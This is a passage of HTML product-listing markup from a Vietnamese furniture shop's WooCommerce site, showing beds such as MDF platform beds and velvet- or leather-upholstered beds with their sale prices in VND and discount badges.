<li class="product type-product post-34454 status-publish last instock product_cat-giuong-1m2-x-2m product_cat-giuong-bet product_cat-giuong-go-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_tag-giuong-bet product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="34454">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-bet-1m2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/09/giuong-bet-1m2-251013-2-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường bệt màu trắng, kích thước đệm 1m2x1m9, chất liệu gỗ công nghiệp MDF" decoding="async" /><img loading="lazy" width="240" height="320" src="https://noithatdelathanh.vn/wp-content/uploads/2024/09/giuong-bet-1m2-251013-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hình ảnh thực tế chiếc giường bệt 1m2" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/09/giuong-bet-1m2-251013-1.jpg 240w, https://noithatdelathanh.vn/wp-content/uploads/2024/09/giuong-bet-1m2-251013-1-225x300.jpg 225w" sizes="(max-width: 240px) 100vw, 240px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-15% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-bet-1m2/">Giường Bệt 1m2x1m9 Gỗ Công Nghiệp MDF</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>2.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-15% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=34454" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="34454" data-product_sku="" aria-label="Thêm &ldquo;Giường Bệt 1m2x1m9 Gỗ Công Nghiệp MDF&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="34454" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="34454" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-34451 status-publish first instock product_cat-giuong-bet product_cat-giuong-go product_cat-giuong-go-hien-dai product_cat-giuong-king-size product_cat-giuong-nam product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_cat-giuong-queen-size product_tag-giuong-bet product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="34451">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-bet-1m6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/09/ban-ve-giuong-bet-1m6-240906-1-600x800.jpg" class="rey-productThumbnail__second" alt="Bản vẽ thiết kế chiếc giường bệt 1m6x2m" decoding="async" /><img loading="lazy" width="240" height="320" src="https://noithatdelathanh.vn/wp-content/uploads/2024/09/giuong-bet-1m6-251013-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hình ảnh thực tế chiếc giường bệt 1m6 gỗ mdf" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/09/giuong-bet-1m6-251013-1.jpg 240w, https://noithatdelathanh.vn/wp-content/uploads/2024/09/giuong-bet-1m6-251013-1-225x300.jpg 225w" sizes="(max-width: 240px) 100vw, 240px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-17% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-bet-1m6/">Giường Bệt 1m6 Gỗ Công Nghiệp MDF</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>2.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-17% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=34451" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="34451" data-product_sku="" aria-label="Thêm &ldquo;Giường Bệt 1m6 Gỗ Công Nghiệp MDF&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="34451" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="34451" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-34462 status-publish instock product_cat-giuong-1m4x2m product_cat-giuong-bet product_cat-giuong-go product_cat-giuong-king-size product_cat-giuong-ngan-keo product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_cat-giuong-queen-size product_tag-giuong-bet product_tag-giuong-go-cong-nghiep product_tag-giuong-ngan-keo has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="34462">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-bet-co-ngan-keo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/09/giuong-bet-co-ngan-keo-251013-2-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường không đầu cao, còn gọi là giường 4 vai, gỗ ép, phong cách tối giản" decoding="async" /><img loading="lazy" width="240" height="242" src="https://noithatdelathanh.vn/wp-content/uploads/2024/09/giuong-bet-co-ngan-keo-251013-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ảnh giường bệt có ngăn kéo" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/09/giuong-bet-co-ngan-keo-251013-1.jpg 240w, https://noithatdelathanh.vn/wp-content/uploads/2024/09/giuong-bet-co-ngan-keo-251013-1-150x150.jpg 150w, https://noithatdelathanh.vn/wp-content/uploads/2024/09/giuong-bet-co-ngan-keo-251013-1-100x100.jpg 100w, https://noithatdelathanh.vn/wp-content/uploads/2024/09/giuong-bet-co-ngan-keo-251013-1-50x50.jpg 50w" sizes="(max-width: 240px) 100vw, 240px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-18% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-bet-co-ngan-keo/">Giường Bệt Có Ngăn Kéo</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>2.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-18% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=34462" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="34462" data-product_sku="" aria-label="Thêm &ldquo;Giường Bệt Có Ngăn Kéo&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="34462" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="34462" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-31920 status-publish instock product_cat-giuong-bet product_cat-giuong-go-dep product_cat-giuong-king-size product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_cat-giuong-nhat-go-cong-nghiep product_cat-giuong-queen-size product_cat-giuong-thap product_tag-giuong-bet product_tag-giuong-ngu-de-la-thanh product_tag-giuong-nhat has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="31920">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-bet-kieu-nhat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/09/ban-ve-giuong-bet-1m6-240906-1-600x800.jpg" class="rey-productThumbnail__second" alt="Bản vẽ thiết kế chiếc giường bệt 1m6x2m" decoding="async" /><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/06/giuong-bet-kieu-nhat-240602-1-600x800.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường Bệt Kiểu Nhật" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-42% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-bet-kieu-nhat/">Giường Bệt Kiểu Nhật 1m6x2m</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>2.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-42% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=31920" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="31920" data-product_sku="" aria-label="Thêm &ldquo;Giường Bệt Kiểu Nhật 1m6x2m&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="31920" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="31920" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-34415 status-publish last instock product_cat-giuong-dep product_cat-giuong-king-size product_cat-giuong-ngu-boc-da product_cat-giuong-ngu-boc-nem-hien-dai product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai product_cat-giuong-ngu-hien-dai-cao-cap product_cat-giuong-queen-size product_cat-mau-giuong-cuoi-dep product_tag-giuong-boc-da product_tag-giuong-boc-nem product_tag-giuong-cuoi product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="34415">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-boc-da-hien-dai/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-boc-da-hien-dai-240828-2-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường gỗ công nghiệp MDF 1m8x2m được bọc da toàn thân, thiết kế theo phong cách hiện đại, đầu cao được chia 2 mảnh lớn và 5 mảnh nhỏ rất đẹp" decoding="async" /><img loading="lazy" width="300" height="222" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-boc-da-hien-dai-240828-5.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chiếc giường bọc da màu xanh hiện đại 1m8x2m" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-27% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-boc-da-hien-dai/">Giường Bọc Da Hiện Đại 1m8x2m</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>5.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-27% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=34415" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="34415" data-product_sku="" aria-label="Thêm &ldquo;Giường Bọc Da Hiện Đại 1m8x2m&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="34415" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="34415" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-34387 status-publish first instock product_cat-giuong-be-gai-dep product_cat-giuong-hien-dai product_cat-giuong-king-size product_cat-giuong-ngu-be-gai product_cat-giuong-ngu-boc-nem-hien-dai product_cat-giuong-ngu-cao-cap product_cat-giuong-ngu-cho-be-gai-12-tuoi product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-cho-con-gai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai product_cat-giuong-ngu-hien-dai-cao-cap product_cat-giuong-ni product_cat-giuong-queen-size product_cat-mau-giuong-cuoi-dep product_tag-giuong-boc-nem product_tag-giuong-boc-nem-toan-than product_tag-giuong-chau-au product_tag-giuong-cho-be-gai product_tag-giuong-cuoi product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="34387">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-boc-dem/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-boc-dem-240827-2-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường bọc nệm kiểu chia mảnh, lõi là gỗ MDF, bên ngoài bọc nhung cao cấp toàn thân, kích thước 1m6x2m" decoding="async" /><img loading="lazy" width="300" height="238" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-boc-dem-240827-5.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chiếc giường bọc đệm toàn thân màu trắng 1m6x2m" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-37% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-boc-dem/">Giường Bọc Đệm Nhung Cao Cấp</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>4.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-37% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=34387" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="34387" data-product_sku="" aria-label="Thêm &ldquo;Giường Bọc Đệm Nhung Cao Cấp&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="34387" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="34387" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-34390 status-publish instock product_cat-giuong-be-gai-dep product_cat-giuong-king-size product_cat-giuong-ngu-boc-da product_cat-giuong-ngu-boc-nem-hien-dai product_cat-giuong-ngu-cho-be-gai-12-tuoi product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-cho-con-gai product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai product_cat-giuong-ngu-hien-dai-cao-cap product_cat-giuong-queen-size product_cat-mau-giuong-cuoi-dep product_tag-giuong-boc-da product_tag-giuong-boc-nem product_tag-giuong-chau-au product_tag-giuong-cuoi product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="34390">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-boc-nem-cao-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-boc-nem-cao-cap-240827-2-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường bọc da toàn thân, gỗ MDF, kích thước 1m6x2m, thiết kế rất đẹp mắt theo phong cách châu Âu" decoding="async" /><img loading="lazy" width="300" height="244" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-boc-nem-cao-cap-240827-7.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường bọc nệm da cao cấp màu xanh 1m6x2m" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-24% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-boc-nem-cao-cap/">Giường Bọc Nệm Cao Cấp 1m6x2m</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>6.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-24% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=34390" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="34390" data-product_sku="" aria-label="Thêm &ldquo;Giường Bọc Nệm Cao Cấp 1m6x2m&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="34390" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="34390" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-34403 status-publish instock product_cat-giuong-dep product_cat-giuong-hien-dai product_cat-giuong-king-size product_cat-giuong-ngu-boc-nem-hien-dai product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai product_cat-giuong-ngu-hien-dai-cao-cap product_cat-giuong-ni product_cat-giuong-queen-size product_cat-mau-giuong-cuoi-dep product_tag-giuong-boc-nem product_tag-giuong-boc-ni product_tag-giuong-cuoi product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="34403">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-boc-nhung/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-boc-nhung-240827-4-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường bọc nệm toàn thân, kích thước 1m8x2m" decoding="async" /><img loading="lazy" width="300" height="255" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-boc-nhung-240827-0.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chiếc giường bọc nhung toàn thân màu xám, đầu chia thành 10 mảnh bằng nhau, kích thước 1m8x2m" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-31% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-boc-nhung/">Giường Bọc Nhung Đầu Cao Chia Mảnh</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>4.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-31% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=34403" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="34403" data-product_sku="" aria-label="Thêm &ldquo;Giường Bọc Nhung Đầu Cao Chia Mảnh&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="34403" title="QUICKVIEW">QUICKVIEW</button>			</div>
